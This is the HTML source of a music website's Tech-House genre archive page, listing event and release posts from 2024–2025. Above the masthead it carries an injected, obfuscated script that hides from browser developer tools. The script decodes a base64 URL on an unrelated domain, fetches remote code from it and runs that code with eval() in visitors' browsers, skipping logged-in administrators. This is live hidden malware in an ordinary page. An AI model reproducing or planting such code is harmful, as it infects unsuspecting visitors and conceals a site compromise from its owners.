qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69701bde056fe">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69701bde056fe" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Genre</span>Tech-House					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">24</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-92365" class="post-92365 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house genres-dub-techno genres-minimal genres-tech-house genres-techno artists-antepop artists-charlie-ross artists-marcus-waxx partners-broken-ear formats-event has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/broken-ear-arch-535-brixton/"><img width="550" height="774" src="https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-550x774.jpg" class="skip-lazy wp-post-image" alt="Broken Ear DJ Antepop Marcus Waxx at Arch 535" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-550x774.jpg 550w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-320x450.jpg 320w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-668x940.jpg 668w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-391x550.jpg 391w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-768x1080.jpg 768w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-1092x1536.jpg 1092w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-1100x1547.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-160x225.jpg 160w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-740x1041.jpg 740w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-462x650.jpg 462w, https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-scaled.jpg 853w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="92366" data-permalink="https://inverted-audio.com/broken-ear-arch-535-brixton/broken-ear-november-22/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-scaled.jpg" data-orig-size="853,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;MP260 series&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Broken Ear DJ Antepop Marcus Waxx at Arch 535" data-image-description="&lt;p&gt;Broken Ear DJ Antepop Marcus Waxx at Arch 535&lt;/p&gt;
" data-image-caption="&lt;p&gt;Broken Ear DJ Antepop Marcus Waxx at Arch 535&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-320x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-668x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/broken-ear-arch-535-brixton/" rel="bookmark"><time class="entry-date published" datetime="2025-10-28T13:34:17+00:00">October 28, 2025</time><time class="updated" datetime="2025-12-10T16:24:18+00:00">December 10, 2025</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/broken-ear-arch-535-brixton/" rel="bookmark">Broken Ear x Inverted Audio: Marcus Waxx, DJ Antepop, Charlie Ross at Arch 535 Brixton</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>After our debut club night at The Goose was devastatingly cut short, Broken Ear returns on Saturday 22 November &#8211; this time at Arch 535 in<br /><a href="https://inverted-audio.com/broken-ear-arch-535-brixton/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-92365 -->

<article id="post-91917" class="post-91917 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-deep-house genres-glitch genres-minimal genres-tech-house artists-ben-oyefeso labels-st-odes formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/st-odes-ben-oyefeso-sequenzmuzik/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-550x550.webp" class="skip-lazy wp-post-image" alt="Ben Oyefeso Sequenzmuzik Lp" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-550x550.webp 550w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-450x450.webp 450w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-940x940.webp 940w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-768x768.webp 768w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-1100x1100.webp 1100w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-160x160.webp 160w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-740x740.webp 740w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-650x650.webp 650w, https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP.webp 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="91918" data-permalink="https://inverted-audio.com/st-odes-ben-oyefeso-sequenzmuzik/ben-oyefeso-sequenzmuzik-lp/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP.webp" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ben Oyefeso Sequenzmuzik Lp" data-image-description="&lt;p&gt;Ben Oyefeso Sequenzmuzik Lp&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ben Oyefeso Sequenzmuzik Lp&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-450x450.webp" data-large-file="https://inverted-audio.com/wp-content/uploads/Ben-Oyefeso-Sequenzmuzik-LP-940x940.webp" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/st-odes-ben-oyefeso-sequenzmuzik/" rel="bookmark"><time class="entry-date published" datetime="2025-09-05T10:00:39+00:00">September 5, 2025</time><time class="updated" datetime="2025-09-05T12:18:09+00:00">September 5, 2025</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/st-odes-ben-oyefeso-sequenzmuzik/" rel="bookmark">St.Odes announce debut album ‘Sequenzmuzik’ from Ben Oyefeso</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following the success of their inaugural release in January &#8211; the highly sought after &#8216;Various Minds 001&#8216; from Ben Kaczor &amp; LB Honne &#8211; Swiss imprint<br /><a href="https://inverted-audio.com/st-odes-ben-oyefeso-sequenzmuzik/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-91917 -->

<article id="post-91892" class="post-91892 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-electronica genres-house genres-tech-house artists-joe-goddard artists-nathan-fake artists-the-mfa labels-deskbound-complex formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/the-mfas-the-difference-it-makes-returns-with-remixes-from-nathan-fake-joe-goddard/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-550x550.jpg" class="skip-lazy wp-post-image" alt="The Mfa The Difference It Makes Remixed &amp; Remastered Nathan Fake Joe Goddard" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="91894" data-permalink="https://inverted-audio.com/the-mfas-the-difference-it-makes-returns-with-remixes-from-nathan-fake-joe-goddard/the-mfa-the-difference-it-makes-remixed-remastered-nathan-fake-joe-goddard/" data-orig-file="https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="The Mfa The Difference It Makes Remixed &amp;#038; Remastered Nathan Fake Joe Goddard" data-image-description="&lt;p&gt;The Mfa The Difference It Makes Remixed &amp;#038; Remastered Nathan Fake Joe Goddard&lt;/p&gt;
" data-image-caption="&lt;p&gt;The Mfa The Difference It Makes Remixed &amp;#038; Remastered Nathan Fake Joe Goddard&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/The-MFA-The-Difference-It-Makes-Remixed-Remastered-Nathan-Fake-Joe-Goddard-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/the-mfas-the-difference-it-makes-returns-with-remixes-from-nathan-fake-joe-goddard/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-03T13:37:05+00:00">September 3, 2025</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/the-mfas-the-difference-it-makes-returns-with-remixes-from-nathan-fake-joe-goddard/" rel="bookmark">The MFA’s ‘The Difference It Makes’ returns with remixes from Nathan Fake &#038; Joe Goddard</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Few tracks can lay claim to the kind of enduring magic that &#8216;The Difference It Makes&#8216; by The MFA holds. Issued on vinyl via Border Community<br /><a href="https://inverted-audio.com/the-mfas-the-difference-it-makes-returns-with-remixes-from-nathan-fake-joe-goddard/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-91892 -->

<article id="post-90750" class="post-90750 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-house genres-tech-house genres-trance artists-agent-kill artists-sanpe labels-contrepoint formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-agent-kill-so-deep-sanpe-remix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Untitled-84-550x550.png" class="skip-lazy wp-post-image" alt="Untitled" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Untitled-84-550x550.png 550w, https://inverted-audio.com/wp-content/uploads/Untitled-84-450x450.png 450w, https://inverted-audio.com/wp-content/uploads/Untitled-84-940x940.png 940w, https://inverted-audio.com/wp-content/uploads/Untitled-84-768x768.png 768w, https://inverted-audio.com/wp-content/uploads/Untitled-84-1100x1100.png 1100w, https://inverted-audio.com/wp-content/uploads/Untitled-84-160x160.png 160w, https://inverted-audio.com/wp-content/uploads/Untitled-84-740x740.png 740w, https://inverted-audio.com/wp-content/uploads/Untitled-84-650x650.png 650w, https://inverted-audio.com/wp-content/uploads/Untitled-84.png 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="90751" data-permalink="https://inverted-audio.com/premiere-agent-kill-so-deep-sanpe-remix/untitled-324/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Untitled-84.png" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Untitled" data-image-description="&lt;p&gt;Untitled&lt;/p&gt;
" data-image-caption="&lt;p&gt;Untitled&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Untitled-84-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/Untitled-84-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-agent-kill-so-deep-sanpe-remix/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-20T18:59:21+00:00">May 20, 2025</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-agent-kill-so-deep-sanpe-remix/" rel="bookmark">Premiere: Agent Kill &#8211; So Deep (Sanpe Remix)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Paris-based imprint Contrepoint have steadily established itself as a home for producers unafraid to hybridise club dynamics with deeper, more experimental leanings. With ‘So Deep’, they<br /><a href="https://inverted-audio.com/premiere-agent-kill-so-deep-sanpe-remix/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-90750 -->

<article id="post-89056" class="post-89056 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-bass genres-tech-house genres-techno artists-florist labels-pavilion formats-13 formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/florist-bunker-mode-pavilion/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-550x550.jpg" class="skip-lazy wp-post-image" alt="Flørist – Bunker Mode 2" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="89058" data-permalink="https://inverted-audio.com/florist-bunker-mode-pavilion/florist-bunker-mode-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 11 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1736501855&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.2&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Flørist – Bunker Mode 2" data-image-description="&lt;p&gt;Flørist – Bunker Mode 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Flørist – Bunker Mode 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Florist-–-Bunker-Mode-2-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/florist-bunker-mode-pavilion/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-10T14:25:39+00:00">January 10, 2025</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/florist-bunker-mode-pavilion/" rel="bookmark">Flørist releases &#8216;Bunker Mode&#8217; on Pavilion</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Berlin-based Canadian producer Flørist returns to his Pavilion imprint with &#8216;Bunker Mode&#8216;, a stellar four-track EP that delves deep into the realms of spaced-out and minimal<br /><a href="https://inverted-audio.com/florist-bunker-mode-pavilion/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-89056 -->

<article id="post-82645" class="post-82645 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-house genres-tech-house genres-trance artists-baby-angel labels-39-records has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-baby-angel-carbon/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/render06_FINAL-550x550.jpg" class="skip-lazy wp-post-image" alt="Render06 Final" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//render06_FINAL-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//render06_FINAL-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//render06_FINAL-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//render06_FINAL-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//render06_FINAL-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//render06_FINAL-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//render06_FINAL-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//render06_FINAL-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//render06_FINAL.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="82646" data-permalink="https://inverted-audio.com/premiere-baby-angel-carbon/render06_final/" data-orig-file="https://inverted-audio.com/wp-content/uploads/render06_FINAL.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Render06 Final" data-image-description="&lt;p&gt;Render06 Final&lt;/p&gt;
" data-image-caption="&lt;p&gt;Render06 Final&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/render06_FINAL-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/render06_FINAL-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-baby-angel-carbon/" rel="bookmark"><time class="entry-date published" datetime="2024-02-07T14:10:25+00:00">February 7, 2024</time><time class="updated" datetime="2025-01-22T09:07:41+00:00">January 22, 2025</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-baby-angel-carbon/" rel="bookmark">Premiere: BB. angel &#8211; carbon</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
